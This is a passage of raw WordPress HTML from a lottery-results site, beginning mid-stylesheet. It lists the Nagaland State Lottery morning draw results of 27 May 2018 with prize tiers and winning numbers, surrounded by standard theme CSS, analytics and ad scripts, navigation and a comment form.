        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.post-navigation {display:none;}
body{background-color:var(--base-3);color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1140px;}.wp-block-group__inner-container{max-width:1140px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Georgia, Times New Roman, Times, serif;font-size:18px;}body{line-height:1.6;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Georgia, Times New Roman, Times, serif;font-weight:normal;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;font-weight:bold;text-transform:capitalize;font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:20px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#f25800;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#15dbba;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#0a0a0a;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#1e73be;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#e03d23;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#e2380d;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:25px 40px 40px 25px;}.site-main .wp-block-group__inner-container{padding:25px 40px 40px 25px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-25px;width:calc(100% + 65px);max-width:calc(100% + 65px);}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:25px;}.one-container.both-sidebars .site-main{margin:0px 40px 0px 25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:31px;padding-right:31px;}.main-navigation .main-nav ul ul li a{padding:15px 31px 15px 31px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:31px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:31px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:15px;padding-bottom:15px;margin-top:-15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:31px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:Georgia, Times New Roman, Times, serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.10.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1150px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJS6J9R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sambadlotteryresult.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJS6J9R");
</script>
<link rel="https://api.w.org/" href="https://sambadlotteryresult.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sambadlotteryresult.com/wp-json/wp/v2/posts/6188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sambadlotteryresult.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://sambadlotteryresult.com/?p=6188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sambadlotteryresult.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsambadlotteryresult.com%2Flottery-sambad-morning-result-11-27-may-2018-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sambadlotteryresult.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsambadlotteryresult.com%2Flottery-sambad-morning-result-11-27-may-2018-download%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="pingback" href="https://sambadlotteryresult.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NDKF9VKZ' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7383333670427910&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-270x270.png" />
		<style id="wp-custom-css">
			.footer-bar .widget ul li {
    display: inline-block;
    margin: 0 10px;
}

.read-more.button {
    padding: 6px 100px;
}



.NR-Ads { position: fixed; bottom: 0px; left: 0; width: 100%; min-height: 70px; max-height: 90px; padding: 5px 5px; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); -webkit-transition: all .1s ease-in; transition: all .1s ease-in; display: flex; align-items: center; justify-content: center; background-color: #fefefe; z-index: 20; } 
 
.NR-Ads-close { width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; border-radius: 12px 0 0; position: absolute; right: 0; top: -30px; background-color: #fefefe; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 
 
.NR-Ads .NR-Ads-close svg { width: 22px; height: 22px; fill: #000; } 
 
.NR-Ads .NR-Ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; }		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-6188 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade sticky-enabled desktop-sticky-menu page-id-6188 eio-default right-sidebar nav-below-header one-container fluid-header active-footer-widgets-1 nav-search-enabled nav-aligned-right header-aligned-center dropdown-hover elementor-default elementor-kit-22945" itemtype="https://schema.org/Blog" itemscope>
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDKF9VKZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://sambadlotteryresult.com/" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" rel="home">
						<img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20120'%3E%3C/svg%3E" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" data-lazy-srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" data-lazy-src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" /><noscript><img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" /></noscript>
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://sambadlotteryresult.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-46774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46774"><a href="https://sambadlotteryresult.com/">Home</a></li>
<li id="menu-item-46821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46821"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-1-pm/">1 PM</a></li>
<li id="menu-item-46826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46826"><a href="https://sambadlotteryresult.com/nagaland-state-lottery-result-6-pm/">6 PM</a></li>
<li id="menu-item-46822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46822"><a href="https://sambadlotteryresult.com/todays-result-lottery-sambad-8-pm/">8 PM</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6188" class="post-6188 post type-post status-publish format-standard hentry category-nagaland-lottery-morning category-nagaland-state-lottery category-old-results tag-27-may-2018 tag-27-05-2018" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">lottery sambad morning result 11 am 27 may 2018 download here</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-05-28T04:09:55+05:30" itemprop="dateModified">May 28, 2018</time><time class="entry-date published" datetime="2018-05-27T09:31:01+05:30" itemprop="datePublished">May 27, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sambadlotteryresult.com/author/sambadlotteryresult/" title="View all posts by sambadlotteryresult" rel="author" itemprop="url"><span class="author-name" itemprop="name">sambadlotteryresult</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2 style="text-align: center;">lottery sambad morning result 11 am 27 may 2018</h2>
<p style="text-align: center;">lottery sambad morning result 11 am 27 may 2018, show here and download here lottery sambad morning result 11 am 27 may 2018, dear lottery sambad morning result 11 am 27 may 2018, lottery sambad 27/05/2018, 27 may 2018 lottery sambad, lottery sambad.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>

<p style="text-align: center;">[table id=3 /]</p>
<h3 style="text-align: center;"><strong>NAGALAND STATE LOTTERIES</strong><br />
<strong>DEAR AFFECTIONATE MORNING</strong><br />
<strong>25th Draw held on 27/05/2018 Price ` 6/-</strong></h3>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>lottery sambad morning result</strong> </span>1st Prize `26.06 Lakhs/- 87A 85073</p>
<p style="text-align: center;">Cons. Prize ` 9500/- 85073 (REMAINING ALL SERIALS)</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>lottery sambad morning result</strong> </span>2nd Prize ` 9000/- 18642 23321 24977 33282 35453<br />
51077 64151 67172 69107 87321</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>lottery sambad morning result</strong> </span>3rd Prize ` 500/- 1703 2638 3273 3331 3628<br />
3802 6486 6783 7802 8540</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>lottery sambad morning result</strong> </span>4th Prize ` 250/- 0813 2778 2852 3166 4886<br />
<a href="https://sambadlotteryresult.com">www.sambadlotteryresult.com</a> 6963 7351 7600 8458 9722</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>lottery sambad morning result</strong> </span>5th Prize ` 120/-<br />
0090 1218 2461 3332 4037 5142 6281 6891 7697 8474<br />
0157 1310 2498 3377 4406 5159 6310 6892 7819 8510<br />
0219 1319 2629 3518 4449 5290 6328 6927 7854 8586<br />
0409 1365 2709 3521 4578 5329 6354 7084 7912 8882<br />
0446 1494 2732 3570 4591 5470 6359 7122 8032 8953<br />
0450 1667 2810 3631 4614 5658 6590 7147 8105 9214<br />
0512 1687 2845 3687 4714 5747 6756 7158 8181 9480<br />
0692 1855 3068 3740 4838 5808 6811 7191 8221 9509<br />
1088 1988 3269 3919 5045 5904 6815 7469 8242 9695<br />
1211 2300 3311 3946 5106 6250 6874 7510 8369 9947</p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/wp-content/uploads/2018/05/ML270518.pdf" class="aio-red-medium" title="Download Now"><i class="glyphicons glyphicons-download-alt x2"></i>Download Now</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/west-bengal-state-lottery-result" class="aio-orange-medium" title="West Bengal State Lottery">West Bengal State Lottery</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-11am/" class="aio-red-medium" title="11:55 Am Result">11:55 Am Result</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-4pm/" class="aio-red-medium" title="4 pm Result">4 pm Result</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/todays-result-lottery-sambad-8-pm/" class="aio-red-medium" title="8 pm Result">8 pm Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-old-result" class="aio-blue-medium" title="Lottery sambad old Results">Lottery sambad old Results</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/nagaland-lottery-today-result" class="aio-red" title="Nagaland Lottery Result">Nagaland Lottery Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/sikkim-state-lottery-result" class="aio-red" title="Sikkim State Lottery Result">Sikkim State Lottery Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/kerala-lottery" class="aio-red" title="Kerala State Lottery Result">Kerala State Lottery Result</a></div></div></p>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://sambadlotteryresult.com/category/nagaland-lottery-morning/" rel="category tag">Nagaland Lottery Morning</a>, <a href="https://sambadlotteryresult.com/category/nagaland-state-lottery/" rel="category tag">Nagaland State Lottery</a>, <a href="https://sambadlotteryresult.com/category/old-results/" rel="category tag">Old Results</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
					</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lottery-sambad-morning-result-11-27-may-2018-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sambadlotteryresult.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
			<aside id="search" class="widget widget_search">
		<form method="get" class="search-form" action="https://sambadlotteryresult.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
	</aside>

	<aside id="archives" class="widget">
		<h2 class="widget-title">Archives</h2>
		<ul>
				<li><a href='https://sambadlotteryresult.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/07/'>July 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/06/'>June 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/05/'>May 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/04/'>April 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/03/'>March 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/10/'>October 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/08/'>August 2018</a></li>
